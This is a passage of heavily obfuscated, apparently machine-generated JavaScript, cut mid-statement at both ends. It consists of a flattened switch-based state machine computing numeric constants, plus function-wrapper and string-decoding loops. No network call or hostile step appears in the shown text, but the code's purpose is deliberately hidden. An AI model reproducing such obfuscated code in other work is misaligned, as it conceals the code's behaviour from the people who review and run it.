nb:{jm=qO+mO*tt*NR*M2;zn=M2*NJ-qO*NR;J6=nv-Or+Hw*NR*M2;II+=m7;Ipk=NJ*M2-Eh*tt-nv;}break;case pT:{I5=NR*Hw+wJ+Eh*tt;Rv=nv+NJ*Eh+Or+NR;Dr=tt+NJ+mO+wJ+Or;Rc=NJ+Eh+Hw+M2*mO;II-=rP;pPk=nv*NR*wJ;X6=NR+nv*br+tt*NJ;Fc=wJ*mO-nv*br;D2=Eh*Hw*br-tt+NR;}break;case ll:{VO=Eh*br*Hw+NR+NJ;RMk=NJ*M2*Or+Eh+wJ;PNk=br+M2*Eh*NR-tt;R3=M2*qO*Hw+mO+wJ;Dpk=tt+nv*br+wJ*M2;II+=dM;j2=wJ-nv+Hw*Eh+NJ;}break;case FT:{ZD=nv+wJ+br*tt-Hw;V6=nv+M2*Or*Eh+br;bt=mO+nv*qO+Eh*tt;II-=Bk;bI=qO+Eh*mO+M2+wJ;nR=M2+Hw*br+qO;}break;case fN:{qD=Or+tt*br*NR;Kt=Eh*NR-br+wJ*M2;dMk=M2*tt+Hw*Eh*nv;rD=NR-nv+wJ*br-qO;II=Xg;}break;case BC:{U2=wJ+Hw-M2+NJ*tt;cBk=Eh+NJ-M2+Hw+Or;II=DP;bH=M2+Eh+NJ*tt+br;bTk=Eh*NJ+br*NR+nv;Nsk=wJ*Eh*qO-NJ*Or;Xgk=M2+br+NJ+wJ*Eh;}break;case qN:{Ac=br*mO*Eh-Hw-nv;gTk=Or+Hw+mO*wJ-br;Ask=Eh+tt*wJ*nv;Sc=tt*Eh*NR-M2+mO;II=XL;W0=Hw+mO*wJ+NR-tt;W3=NJ*br-tt-qO*mO;JLk=NJ*Or+br+wJ*nv;}break;case xk:{Esk=NJ*Or*br-Hw;Tkk=br*Hw*mO+NJ+wJ;mMk=M2*NJ-Hw-wJ-tt;GCk=wJ*M2*qO+tt;II+=QN;sPk=Hw*NJ-qO*Or*NR;dn=Eh*NJ-nv*wJ;GEk=Hw*tt*Eh*Or+wJ;}break;case lE:{II=nA;V5=Hw*wJ+NJ*M2+Eh;Hsk=NJ*mO+NR-wJ+nv;XPk=nv*Or-M2+tt*NJ;QPk=wJ*M2*tt-NJ*Hw;rFk=M2*NJ-Eh-Hw-br;Y0=Hw+wJ*Eh+M2+NJ;DMk=tt+br*NJ+wJ+qO;}break;case I:{lCk=M2+NR*NJ-nv*tt;qn=mO+Or+nv*NR*NJ;HH=Or*Hw*NJ+Eh-wJ;II+=LM;}break;case vL:{XBk=NJ*Eh+br+tt-M2;Xkk=br*Hw*tt-Or+NR;ft=Hw*qO*wJ-br*mO;SCk=NJ*br+Eh-mO;pLk=NR+NJ-qO+Eh*wJ;II-=dL;}break;case dS:{lPk=M2*Eh*br+mO+Or;CNk=NJ*br+Eh*tt+qO;Gd=Hw+Or+wJ*NR*br;lpk=br*M2-Hw+tt*NJ;nLk=br*mO+tt*NJ+wJ;wr=NJ+qO*Eh*M2-Or;II=TE;d0=NJ-M2+br*tt+Hw;TPk=qO+wJ*tt-NR;}break;case pB:{jr=br*qO+tt+NR-nv;mj=Hw+M2;II=x7;rO=nv*tt+Eh+mO*qO;MV=qO*Eh+wJ+Or+tt;}break;case gE:{MCk=mO-qO+Hw*br+NJ;KD=Eh+tt*qO*br*mO;II-=XN;nBk=wJ*br*NR*Or+Eh;QCk=nv+Eh*NJ+Hw-NR;VEk=wJ-qO+Or+NJ*Eh;YJ=NR+Hw*Eh*M2+Or;Ur=Hw*tt*M2-wJ;GFk=Or+Hw*tt*Eh-br;}break;case qk:{II=qN;r5=tt*NJ+M2+mO*qO;OJ=mO*Hw*qO+br*nv;DO=nv*NR*wJ+Hw;lJ=tt-Hw+NJ*br+wJ;DNk=br*tt+NJ*mO-NR;mI=Eh+Hw*NJ-br*wJ;A6=NJ-tt+wJ*nv+br;UEk=NJ*tt+Or+M2*qO;}break;case DT:{Rn=M2+wJ+NR*NJ+qO;gc=NJ*Hw+nv-wJ-tt;II=qk;BLk=NJ-br+wJ+Eh*NR;mV=Hw*wJ*qO;m3=NJ*Or+wJ+M2*mO;}break;case rL:{II-=Ls;m0=Eh+tt+M2-qO+br;jO=br*mO+NR*M2;Vt=Hw*nv+NR*M2+br;lc=wJ-nv+br*qO-M2;UR=br*qO+mO+Hw+M2;gt=M2-NR+qO*Hw*nv;}break;case T:{Qd=Hw*mO*nv+br-tt;PCk=wJ*mO*NR-qO;KLk=tt*NR*qO+mO;S6=tt-NR+NJ-Or;pn=nv*Eh*M2*tt-NR;O7k=br*NJ+Or;II=ZT;Ogk=M2*br*Or*Eh;s3=mO*tt-wJ-nv+NJ;}break;case nA:{Kv=NJ*Hw-NR*br-tt;II=vL;xH=mO+Hw*NJ+br-wJ;HI=Hw*Eh+NJ*NR;RI=Or+Hw+NJ*tt+M2;CAk=wJ*Eh+M2+tt+NR;ppk=NR+NJ*mO-tt-qO;jNk=Hw*NJ+Or+M2-wJ;}break;case Lg:{II+=fs;FCk=br*NJ+qO+wJ*NR;X7k=Eh*NJ-mO-NR-wJ;LNk=nv*qO*Hw*mO+M2;n7k=br+NJ+Hw*NR*mO;Dd=wJ*Hw-M2;jd=wJ*Eh-Hw+qO*br;n6=mO+tt*NJ-br*Hw;}break;case x7:{M1=NR-tt+mO+nv+Eh;II-=JM;ld=br*nv*M2-NR-tt;l1=nv*wJ-tt-Hw;HV=Hw+mO+NR+wJ+M2;}break;case QE:{fkk=br-wJ+NR+NJ*Eh;Fz=qO+M2*NJ-Hw;KFk=NJ*br+M2+mO*wJ;OEk=tt+NJ*mO-qO+wJ;WCk=NR*M2*wJ*Or-br;v3=NJ*Eh-mO*Hw+Or;OCk=wJ*nv*M2+Eh*tt;II=EM;sBk=NR*Eh*qO*mO-wJ;}break;case lC:{jV=br-Hw+Eh*NJ-NR;cPk=mO+tt+M2*wJ*NR;II+=Gg;Jn=M2+mO+tt+NJ*br;Y5=Or*NJ+wJ*Hw;Clk=Hw-qO+M2*wJ+Eh;vAk=NJ+mO*Eh*Hw+M2;}break;case PP:{Vsk=NJ*Or*br-Hw-Eh;Q7k=NR*nv+tt*br*Eh;ZI=NJ*Eh+tt-wJ*nv;tLk=wJ*tt*qO+NR*mO;V7k=fFk+jAk-tLk+Kkk-TPk-lK;IFk=M2*NJ+wJ+tt*NR;C7k=qO*mO-Or+NJ*Eh;Ir=mO*Or*br*Hw;II=MM;}break;case mN:{rAk=Eh*NJ-qO*mO-Hw;flk=NJ+qO+mO*Eh*br;SR=tt+br*NR*Eh*qO;ELk=M2+wJ*Or*tt*nv;mCk=NJ*Eh+mO*nv-M2;pBk=nv-Hw+br*NJ-mO;II=Yg;}break;case DN:{Nn=mO*NJ-qO-wJ-Eh;Zsk=NJ*br+Or+NR;INk=mO+br*NJ+tt*Eh;hkk=Eh*tt*mO-Hw-Or;XEk=M2+NJ*NR*nv+br;AFk=Eh*NJ-nv+Or;ZBk=Eh+br+M2*NJ*Or;II=RL;gPk=wJ-Eh+tt*NJ;}break;case fT:{ETk=wJ*br+Eh-mO-nv;cI=NJ*br+NR+mO;I0=nv+Eh*NJ+qO;GMk=tt*NJ+Hw-NR-Eh;rsk=qO*Eh*M2*mO;II+=DT;Vr=NJ*tt+br*nv+Eh;}break;case HL:{N0=NR*mO*Eh+nv*Or;G6=br*Or-qO+NJ*tt;II=xN;n5=Or+Eh*NJ-qO*br;gd=mO*Hw*Eh+NJ;mR=wJ*M2+tt-Hw+NJ;Pz=Or+NJ*qO+M2*Eh;}break;case ZT:{Tlk=NJ-mO+NR-qO+Hw;FEk=M2+NJ-NR+mO;II=Hg;tgk=NJ*Or+br+NR-qO;KCk=br-Eh+Hw+Or+NJ;Ysk=NR-wJ+br*nv*Hw;}break;case SB:{Lf=br+M2*nv*Or;II-=LA;M3=Eh*Or-mO+qO+Hw;kd=qO*NR-nv+Or;M6=br+Eh+M2-qO+NR;x5=mO*br*nv-qO;wJ=tt+qO*Hw-mO;}break;case jL:{Nc=mO*Hw*Or+NJ-Eh;llk=Eh-Hw*br+M2*NJ;gR=Hw*br+qO*M2*NR;Q3=mO+br*NR*wJ+Eh;II=pT;nc=mO*br*NR-nv+M2;}break;case dC:{Bgk=br+qO*wJ*mO;VBk=Hw*NJ-nv-NR*mO;E1=Hw+NR*NJ-mO;II-=wM;G5=tt*NJ-M2*Hw+br;dV=nv-br*Or+Hw*NJ;}break;case gL:{Flk=wJ*Hw*NR-NJ*mO;WBk=Hw*wJ*nv-M2;bNk=tt*Hw*br+qO*Eh;II-=MA;MMk=NJ*Eh-wJ+mO;}break;case O7:{Z3=nv+wJ+Eh;Jv=mO+br*Or*M2-nv;wz=tt*Hw-mO-NR;B3=br*NR*qO+mO;II=FT;}break;case TE:{f1=nv*Eh*tt+wJ+NJ;SAk=Hw*tt-Or+M2*NJ;NTk=NJ*br-qO-Eh-tt;OFk=NR+NJ-M2+Hw*tt;II+=f7;Xv=tt+Hw*NJ-Eh+Or;A5=qO*br+NR*NJ-wJ;}break;case XL:{T6=qO*wJ+tt*Hw-mO;Dz=NR+wJ*qO+tt*Eh;rI=nv*wJ+qO+NJ+br;II=sL;cn=wJ-M2+Eh*Or*NJ;Pn=br*Or*qO*Hw-wJ;Egk=Or+wJ*M2+Hw+NR;SJ=M2*qO*tt+mO*NJ;ct=mO+Hw*wJ-Or+M2;}break;case Ep:{dv=M2*NJ+qO+Eh+wJ;II=Fk;lj=Eh*tt+qO*Hw-mO;kv=M2+qO*tt*NR-br;Vkk=Or+mO*tt*M2+Hw;KPk=Eh*NJ;}break;case rM:{Od=tt*NR*br*Or;OV=Hw-tt+qO*nv*wJ;Mc=wJ+M2+qO+Eh*NJ;Rw=NR*qO*tt;II+=Xp;A3=Eh+NR*M2+NJ*tt;W1=NR+M2*mO*br-tt;qc=qO+M2*mO*NR;}break;case CC:{II=H;xLk=qO+M2*NJ+Or+Eh;qd=mO*Or+NJ+tt*wJ;Isk=Hw*nv*wJ-M2+NR;Slk=tt*Eh*br-NJ+wJ;}break;case BM:{dNk=M2+Or+NJ*mO+br;hFk=NJ*Eh+NR-M2*Hw;GH=Eh+Hw-NR+NJ*br;II=PN;pH=M2*NJ-br*NR-Or;HCk=NR*br+NJ*Eh-Hw;kTk=nv+mO*NJ+tt;UBk=qO*tt+wJ*Eh+NJ;}break;case nE:{II=Z;Qlk=Hw*M2*Eh-tt-br;fpk=Eh*qO*Hw*nv;tn=NJ*br+M2*qO;hlk=Hw*NJ-Eh;APk=Eh*NJ-Hw+Or-br;Ov=mO+NR*Hw*Eh+br;}break;case qb:{qJ=NJ-mO+Eh*M2*tt;SFk=nv*Hw*Or+NJ*NR;UI=M2*NJ+mO*tt*NR;k6=br*tt*Eh+qO*wJ;II-=Ps;fR=NJ*NR-mO-Or-wJ;nd=NJ+br*Or*M2*Hw;}break;case wp:{IV=nv+tt+mO*wJ-Eh;ZV=nv-NR+NJ+Eh*M2;NH=NJ-tt+qO*Eh+mO;x6=wJ*tt+Eh-Hw+mO;cCk=nv+Hw*M2+br*Eh;JAk=M2+mO*NJ-NR-wJ;RR=qO+Hw*mO*br;II-=ZP;zx=wJ*Or-mO-nv+NJ;}break;case LM:{gEk=mO+NJ+Or+Eh;cR=NJ+tt+br*mO+qO;II=PB;q0=qO*wJ+Or+tt*nv;ZAk=wJ+M2*NJ+tt*nv;E2=mO*qO*br+tt+NR;mTk=br+NR+NJ+M2+Or;WFk=br*Eh+mO*wJ-M2;}break;case PN:{Ckk=mO*Eh*M2*nv+wJ;qV=NJ*tt+qO+mO*br;zpk=M2*NJ-NR+qO-br;II=lA;cAk=nv+wJ*Hw+Eh+br;}break;case SN:{U1=tt+br*wJ+Eh+mO;f3=Eh*Or*Hw+nv*wJ;ED=NJ-nv-NR+br*Eh;hO=mO*wJ-NR-M2+qO;F3=Hw+wJ*qO*tt;II+=vg;sr=wJ*tt+Hw-nv-qO;}break;case hp:{d7k=nv*Hw*wJ-M2-NR;dEk=mO+NJ*NR-Eh+wJ;QJ=qO*tt*br*M2-wJ;Llk=br*NJ-Or+Eh-wJ;II+=SM;tEk=NR-wJ+NJ*Hw+Eh;}break;case PB:{HFk=M2*NJ*Or+Hw+mO;vBk=tt+Or+qO*wJ*mO;AAk=tt*NJ-mO*wJ-M2;wv=wJ*NR+Or-tt-mO;II=wp;rLk=M2+NJ-qO+tt+Hw;zv=wJ+Eh+tt*nv*mO;}break;case mC:{II-=cP;br=M2-mO+qO+NR-Or;tt=br-M2+qO+mO-Or;Eh=br+nv;Hw=tt+Eh-mO-M2+NR;NJ=mO+M2+Hw*Eh-Or;xd=NR+M2*NJ+Hw;sMk=mO*Eh*qO+M2*tt;}break;case Eb:{vt=Or*NJ*tt-Hw*nv;mLk=NJ*mO+tt-br-nv;QEk=NJ*mO+Eh-wJ+tt;II=jT;nPk=Hw+Or+wJ*Eh+mO;OPk=mO*M2*Hw-NR+wJ;EH=Eh*NJ-NR+nv*tt;}break;case qB:{An=Hw*wJ+M2+br*tt;II=bS;H1=wJ*tt*qO+Eh;mNk=br+NJ+wJ*Hw+tt;GBk=qO*NJ+M2+Or+nv;fH=NR+M2*NJ-br*qO;JEk=Eh*mO+NJ+M2*wJ;K1=M2-qO+mO*wJ*nv;Qgk=M2*qO-mO+wJ*Eh;}break;case xM:{jD=br*Hw-Eh*nv+tt;gD=M2+qO-Eh+NR*mO;II+=Wp;Rx=nv+Eh+NR*br-qO;ww=Hw+NR+br-nv+qO;P3=wJ+Or-Eh+tt*nv;}break;case YB:{II+=Il;fEk=NJ+wJ*Hw-tt+Eh;fFk=tt*NJ-M2*qO*br;vR=nv*NR*br*Hw+tt;Nkk=nv+mO+wJ*Hw;Gsk=Eh*NJ-wJ-NR-br;CH=NJ*Hw-br;}break;case zk:{kMk=NJ*Eh-M2-nv;mPk=Or+Hw*NR+tt*NJ;BO=NJ*M2+tt*NR;dpk=mO*M2*wJ-Eh*nv;lH=Hw+NJ*M2-br+wJ;II=DC;}break;case Y7:{I1=NJ+tt*br+nv+wJ;xQ=qO*Or-tt+M2*wJ;PEk=tt*M2*NR+nv;OO=wJ*M2*Or-tt+mO;II=Dl;PPk=NR*nv*NJ+tt+qO;bn=Or+wJ*mO+NJ-M2;x7k=Or-Eh+nv+NJ*Hw;}break;case tL:{p0=mO*Eh*Hw+M2*NR;N6=tt*br+Hw+NJ*Eh;hBk=Hw*tt*br+wJ+qO;Mpk=br+Eh+wJ*mO*nv;CJ=mO*Hw+tt*NJ*Or;II=fL;D6=qO+nv*tt*Or*wJ;XMk=M2*NJ-Hw-br+tt;}break;case nN:{ZMk=Or+br*Hw*Eh+tt;hpk=Eh*nv+br*NJ+wJ;YCk=qO*Eh*wJ-tt-M2;kEk=br*Or*NJ;Rpk=Eh*NJ-Hw*wJ-qO;wV=qO+NJ*M2-mO;Jr=M2+wJ*br*qO+Eh;II=DM;xNk=tt*M2*br+Eh-Hw;}break;case HM:{II=J7;vn=qO*NR+Eh*nv*Hw;SI=NR*wJ+Eh+br-mO;YEk=tt*NJ-Hw*qO*Or;jPk=br*NJ-NR+M2+Or;Q0=nv+Eh*NJ-br-NR;}break;case Yg:{Q6=Eh*wJ-NR-Hw*br;pEk=tt*M2*Hw-qO*Eh;II-=hC;GD=br*NJ-Hw*Eh-wJ;W6=Hw*NR-tt+NJ*mO;FR=tt*Eh*NR+Or;Xn=Eh*NJ-M2*tt+br;q1=M2+tt-wJ+Eh*NJ;gv=wJ+Eh+Or+NJ*tt;}break;case QP:{kpk=br*NR+M2*NJ-Hw;L1=br*NJ-mO-Or-Eh;Pgk=L1+N0;cgk=mO*Hw*br+nv-tt;OI=NR+NJ*Eh+wJ+qO;II-=dA;YMk=M2+wJ*Hw+nv-NR;NI=tt*qO*NR*Hw+mO;DD=tt*NJ-qO-wJ+br;}break;case wA:{II-=Ck;while(fJ(Hn,zkk[K3[t6]])){In()[zkk[Hn]]=hD(Pc(Hn,M3))?function(){LJ=[];GNk.call(this,zB,[zkk]);return '';}:function(){var vFk=zkk[Hn];var CPk=In()[vFk];return function(Hgk,ckk,Bkk,ECk,Blk,vCk){if(Yh(arguments.length,t6)){return CPk;}var YBk=E5.call(null,Wl,[Hgk,jO,mj,hJ,Blk,vCk]);In()[vFk]=function(){return YBk;};return YBk;};}();++Hn;}}break;case JB:{bc=Hw*wJ-Eh+br*tt;ATk=tt*NJ-nv*M2+br;wLk=br*NJ+Or-M2-qO;WNk=NR*NJ*nv-wJ;II=CC;}break;case Hg:{N3=NR-M2+nv*br+NJ;DV=NJ*br+NR-nv*wJ;kkk=Eh*Hw*qO+NR*NJ;WLk=tt*Eh*M2+mO+wJ;II=HP;f5=NJ+br+Eh+qO-M2;}break;case cA:{xPk=NJ+Or+Eh*Hw*qO;wAk=NJ*mO-nv-br-wJ;Jkk=Eh*Hw*qO+NJ*Or;EAk=NJ*M2+qO+br+Eh;II=fg;RJ=Hw*NR+qO+br*NJ;QAk=NJ*qO-mO+wJ-nv;}break;case CN:{rgk=M2+tt*wJ-Eh-qO;II=E7;ZEk=wJ*tt-M2+Hw-Eh;GLk=Eh*tt*M2-wJ;O5=mO-tt+NR*qO*wJ;Bz=M2-mO+tt*wJ+Or;JBk=mO*M2*Eh-nv-Or;}break;case Sg:{MTk=Hw*wJ-NR*nv-Or;A7k=NJ*NR+tt+br;Z2=wJ*Or+NJ*NR;II=vP;C5=Or*mO*Eh+Hw*wJ;}break;case xN:{dlk=wJ*mO-tt+qO*NJ;Wgk=NJ*M2+br*mO-nv;II+=jT;ZLk=tt*NJ-Eh+mO*wJ;nCk=qO-M2+NJ*br+wJ;MAk=Hw*Eh-nv+br*NJ;mD=Hw+wJ*br*Or+Eh;M7k=br*NR*mO+wJ*tt;XLk=tt*qO*Or+M2*NJ;}break;case Zb:{if(Yh(typeof KNk,zz[qO])){KNk=Yr;}var LFk=cx([],[]);Ylk=Pc(HAk,xU[Pc(xU.length,Or)]);II=xs;}break;case LB:{Lc=NR-Or+tt*NJ-Hw;bkk=NJ*M2+tt-br*nv;II+=qT;rn=wJ+Hw+nv+tt*NJ;TO=tt+wJ*NR*mO;}break;case OB:{r2=NJ+qO*Hw*Eh+NR;Zgk=M2*tt*br+nv*Hw;II=dC;cEk=br+NR+Eh*NJ-Or;nr=wJ+tt*qO*Eh-nv;Wlk=NR*NJ-wJ-Eh-Or;JH=br*NJ-M2*tt;}break;case kb:{II-=rg;Mz=tt*br*nv+M2*NR;J5=NJ+Eh+M2*wJ*NR;n3=NR*wJ+tt*NJ;Lr=Eh*wJ-mO*tt;N1=NJ*br-nv-wJ*mO;}break;case pE:{GR=NR+nv*Eh+Hw-br;WO=Hw-M2+Eh*tt-qO;mr=NR-Or+Eh*M2;II-=AP;x0=M2*tt-br-nv-Or;jz=br+nv+Eh+tt;}break;case SS:{nI=NR+wJ+Eh*NJ*Or;Nd=qO+mO*NJ-nv;jBk=mO-Hw+NJ*tt-wJ;jpk=NJ*br-nv*M2-wJ;II-=x7;}break;case wM:{mBk=NJ+qO+Hw*br*Eh;JMk=NJ*NR+Or-Eh+nv;UAk=NJ*Or+Hw*M2*mO;PBk=Hw*mO+NJ+br*wJ;II+=zN;Usk=M2*NJ-NR*mO*Or;wsk=M2+qO*Hw*Eh*nv;}break;case JM:{mH=qO*M2*wJ-tt*NR;hLk=Eh+br+mO*wJ+qO;II+=zl;ONk=wJ+NJ*Eh+qO;T2=Hw*nv*tt-M2+wJ;HJ=Eh+Hw+br+NJ*tt;Hr=Hw+Eh*br*M2-qO;}break;case CA:{Cr=tt*M2+br*NJ+Eh;k5=Or+br*NJ+M2*tt;vd=Eh*M2*qO*nv-tt;Yt=qO+wJ+tt*NJ;nV=NJ*Eh*Or-M2*tt;II+=wT;JV=qO*Eh+wJ*tt;}break;case t7:{vpk=NJ+wJ*tt+mO+NR;QO=Hw*NJ-NR-qO-tt;lD=NJ*qO+Eh*Or-mO;pz=NJ*br-nv-Eh+Hw;II=Lg;Zd=NJ*Eh-M2-qO*mO;hTk=wJ*Eh+Hw-nv*Or;}break;case DM:{WD=NJ*br-mO+wJ-nv;IJ=Hw*nv*wJ+Or-tt;zAk=NJ*M2-tt+NR*mO;Gkk=Or+tt*M2*qO*mO;II+=cP;zCk=Hw-Eh+wJ*mO*NR;}break;case ck:{bpk=qO+Hw*M2*mO+tt;DLk=mO*Or*NJ-wJ*NR;II-=Ll;x1=nv*NR*NJ-qO-tt;Vlk=M2*Hw+tt+br*NJ;WR=qO*Eh+NJ+br+Or;xpk=tt*NJ+qO;gLk=M2*NJ+Hw-Or+nv;}break;case Ll:{HLk=NJ*tt-br-nv*qO;qPk=tt+nv*wJ*br-qO;FAk=qO*mO+NJ*M2+nv;tBk=wJ-NR+tt*NJ;II=El;J2=mO*NJ+NR+M2-wJ;TMk=Hw+wJ+NJ*Eh+tt;}break;case ES:{Igk=Or+qO*br*wJ+tt;xCk=br*Hw*tt-NJ;II=Ng;Jsk=wJ*NR*mO-Or+qO;Apk=M2*wJ*NR-Or+tt;QFk=Eh*Hw+mO*NJ*Or;tMk=NJ-NR+wJ*br*nv;}break;case cb:{Ikk=wJ*nv+qO*Hw*Eh;QR=Hw*mO+Eh+br*NJ;lO=NJ*tt+M2+nv*mO;jgk=NR*tt*Eh-mO;II=BC;nFk=M2*Eh*br+mO;}break;case Z:{L6=Or+tt*Eh*Hw+wJ;K0=M2-NR*mO+NJ*Hw;II=tl;wH=br*mO*tt*nv;JFk=NJ*M2+br*nv-wJ;EO=NJ*br+tt+mO-nv;}break;case PL:{gr=mO+wJ+NJ+br*qO;Tgk=NJ*Hw-M2-wJ+br;ZPk=NJ*NR+qO+br+wJ;l6=Hw*nv*tt*M2-Or;FV=NR*mO*M2*qO-Or;II-=Ys;Tt=tt+Hw+nv+mO*wJ;}break;case YA:{dR=Eh+wJ+tt+qO+NJ;d6=M2+NR+nv+NJ-tt;Q1=br*NR*Eh+Hw*wJ;II+=fB;dO=wJ*qO+M2+br*Eh;}break;case Vl:{msk=Eh*wJ+Or;PAk=Eh*NJ-NR*nv-Hw;OAk=wJ*nv+qO+NJ*tt;j6=wJ*NR+tt+NJ-nv;II-=YA;Oz=NJ*nv-mO*M2;}break;case EM:{Dx=br*NJ-M2+Hw*tt;CLk=qO*nv*wJ*mO-M2;mAk=Eh*nv+br*tt*Hw;BFk=NJ*mO+Eh*qO-NR;STk=Eh*NJ-br*Hw;II+=TN;jsk=NR*br+wJ+NJ*tt;}break;case XA:{II=t7;fgk=Eh*wJ+NR-qO+nv;Zpk=Hw+wJ*Eh*Or-mO;TJ=M2*NJ-nv+Eh;cLk=br*NJ+nv-mO-Eh;cpk=br+Eh+wJ*tt*nv;Vgk=wJ*Hw+Eh*br+NR;dr=NR*br*wJ+tt-Eh;}break;case fg:{YAk=NJ-tt+Hw*wJ;HEk=wJ*mO+br*NJ;II=xk;nEk=br*wJ*qO-Hw-Or;KH=mO*NR+NJ*br+nv;NNk=Hw*wJ*Or-nv;}break;case Wl:{hI=br+M2*tt+qO*Eh;DR=NR-Eh-mO+Hw*tt;lz=Hw+nv*Eh+br;Ic=Or*qO-NR+tt*br;Mr=Or+wJ+tt*nv-br;G0=tt+wJ+br+nv*Or;II=pE;KO=nv+Eh+NR+br+Hw;}break;case GP:{z2=wJ*M2+tt*Or+NR;II+=vC;Lkk=NJ*nv-M2+br+Hw;ACk=NJ-nv*Hw+wJ*NR;lsk=NR+wJ*nv*Hw;}break;case Nl:{YNk=NR*tt+NJ+Hw*wJ;Cgk=nv*br*wJ+Hw;pkk=NJ*NR*Or+Eh*qO;II=zs;ZCk=NJ+qO*br*NR*tt;}break;case zs:{nH=br*M2*mO*NR+tt;II+=YE;Akk=M2*br*Hw+Eh+NJ;tFk=NR-br-wJ+mO*NJ;jMk=NR*tt+nv*M2*wJ;}break;case SC:{Iq=tt*NJ-Hw-br-NR;vsk=Hw*mO+tt+wJ*M2;nlk=M2+Eh*qO*wJ-Hw;kI=qO*tt*Eh;II-=fC;}break;case bB:{MH=tt*NJ+mO*qO-M2;fBk=NJ*M2+nv+wJ+mO;tpk=Hw*NJ-nv-M2*Eh;CCk=NJ*qO-nv+Hw*wJ;BCk=wJ+NJ*Eh+tt+mO;SBk=Eh*wJ+M2*mO;g7k=NJ*br+Hw+M2;II+=rL;}break;case DP:{Ksk=tt*NJ-Hw*mO-Eh;m7k=br*NJ-qO*tt+nv;II-=EN;Zkk=NJ*tt-wJ+Eh;A2=Eh*M2+Or+wJ;O6=tt+NJ*mO-wJ;}break;case vp:{rEk=Eh+M2*NJ-NR;cJ=Or*Eh*NJ+M2+Hw;qr=wJ+Eh*NJ-nv*NR;XAk=tt-NR+NJ*qO+Hw;II=YB;ABk=NJ*M2-Or-br*tt;LMk=NJ*tt+nv*qO-wJ;}break;case Pg:{II+=CA;while(fJ(wlk,Hpk[K9[t6]])){QI()[Hpk[wlk]]=hD(Pc(wlk,Hw))?function(){zR=[];GNk.call(this,C7,[Hpk]);return '';}:function(){var Jpk=Hpk[wlk];var Wkk=QI()[Jpk];return function(Z7k,SNk,Bpk,Tn,gkk,t7k){if(Yh(arguments.length,t6)){return Wkk;}var Ukk=E5(tl,[Z7k,SNk,x0,KO,gkk,bX]);QI()[Jpk]=function(){return Ukk;};return Ukk;};}();++wlk;}}break;case QA:{wR=nv-M2+Or+tt*NR;RO=Hw*mO+nv*tt;II-=bN;nD=qO+mO-NR+Hw*tt;UO=qO+br*mO+Or;jI=mO+br*qO+Hw-M2;Rd=Eh+mO*Or+NR*Hw;f2=wJ+Eh+NR-mO+M2;}break;case Gl:{hsk=M2+Or+NR*wJ*mO;pFk=tt+NJ*Eh+mO+br;lgk=M2*wJ*mO-Eh;jn=wJ*mO*qO+tt*br;HNk=tt*Hw+M2+NJ*mO;II-=jN;OH=Eh*qO*NR*tt;IBk=tt*NJ-M2-mO-wJ;Ypk=mO*NJ+M2*qO;}break;case tl:{b6=nv*wJ*br-Or;Mt=NJ*nv+tt*wJ-mO;lTk=br-mO+Eh*NJ;j5=wJ+mO*NJ-qO-nv;YPk=tt*NJ-M2-wJ*qO;II+=pk;}break;case Jb:{Rsk=mO+wJ*tt+Hw+NJ;Cc=Or*NR*M2*mO*qO;REk=tt-wJ+NR*NJ+mO;Qsk=br*wJ*nv+NJ-tt;Ngk=tt*mO*NR-br+wJ;II-=J;Plk=tt*NJ-M2*mO*nv;}break;case ST:{fsk=M2*NR*mO*br*Or;xkk=Hw*NJ+mO-wJ+Or;qsk=tt*wJ+mO+NJ*br;Kkk=NR*Or+Eh*NJ+br;kPk=qO*wJ*Hw+nv*Or;F1=NJ*Eh+NR+wJ+Hw;II=Gl;}break;case lN:{kgk=br+Hw+NJ*mO+NR;L7k=NR*tt+Eh*NJ-Hw;II+=SN;LEk=qO+Hw+tt+wJ*br;H7k=Or-nv-tt+NJ*NR;g3=br*qO+nv*NJ+wJ;xI=tt+br*Eh*NR-mO;}break;case Dl:{xD=wJ*nv+NJ+Hw*M2;jEk=mO*NJ+Eh-Hw*M2;II+=PB;Tz=M2*wJ-NR+br-mO;RFk=NR*nv-tt+M2*wJ;}break;case El:{II-=bM;fMk=NJ+br*Hw*tt+qO;zEk=M2*NJ-qO-Eh-wJ;Vpk=Eh+NJ*tt+wJ+mO;gFk=Hw-wJ*nv+mO*NJ;WMk=mO*Hw+NR+NJ*Eh;Gpk=wJ*nv*M2-Or;kFk=nv+wJ*mO*qO;cH=NR+wJ*Hw*nv-NJ;}break;case jA:{for(var TNk=t6;fJ(TNk,Qn[Wf()[NY(t6)](X7,T3)]);TNk=cx(TNk,Or)){var Jlk=Qn[q4()[fY(tt)](KO,cC,qR,mr)](TNk);var ZNk=zBk[Jlk];Hlk+=ZNk;}var dsk;II-=wT;return xU.pop(),dsk=Hlk,dsk;}break;case Fk:{pr=qO*wJ-Eh+NR;EPk=wJ+qO+NJ*M2+Or;B4=wJ-Or+tt+br*Hw;gH=NJ*M2-br-tt*NR;xr=Eh*NJ+M2*br+Hw;zD=br*qO*Hw+M2-tt;II=dS;}break;case H:{AMk=Or*Eh*tt+NJ*M2;II-=IN;Ulk=Hw*Eh*M2-wJ-nv;bBk=NJ*M2-Eh*NR+Or;Cn=tt*M2*nv+NJ*Eh;}break;case CP:{r3=wJ*Eh-tt+Hw-br;dkk=NR*br+Or+tt*wJ;lMk=Eh+NJ*qO-tt-br;II=F;ggk=qO*NJ-M2*nv+br;}break;case BP:{Psk=wJ*Hw+mO+NR+qO;II-=cp;Wpk=M2*NJ+tt*br;qH=NJ*br-M2-tt+mO;Cd=Hw*wJ+Eh*qO+tt;ZH=NJ*tt+qO*M2+Hw;BMk=wJ+tt*NJ-Eh+Or;}break;case lA:{c2=NJ+br+Eh*qO*tt;EFk=tt*br+mO*NJ+qO;c3=Hw*wJ*nv-tt*mO;II-=zN;m1=tt+wJ+NR*NJ;D0=NR+Eh*NJ+M2+mO;qCk=br*tt+NJ*qO+M2;q6=tt*wJ*nv-Eh-NR;Rgk=br*NJ-M2+Eh*nv;}break;case tN:{dCk=Eh*Or*br*Hw;II+=jS;HPk=qO+NJ*tt-nv-Or;dBk=br-Eh+qO*NJ+wJ;qMk=M2+wJ*Eh+qO*mO;D7k=tt*Hw*Eh+NJ+wJ;C1=NJ*M2+Eh*mO+Or;MBk=qO+NJ+mO+wJ*Hw;}break;case zC:{II-=Fb;for(var hEk=t6;fJ(hEk,qFk[Wf()[NY(t6)](G7,T3)]);hEk=cx(hEk,Or)){(function(){var kH=qFk[hEk];var Ln=fJ(hEk,RCk);xU.push(vx);var Mn=Ln?QQ()[ZQ(Or)].apply(null,[Z3,vEk,hJ,Ykk]):QQ()[ZQ(t6)](bX,lP,hD(hD({})),M6);var 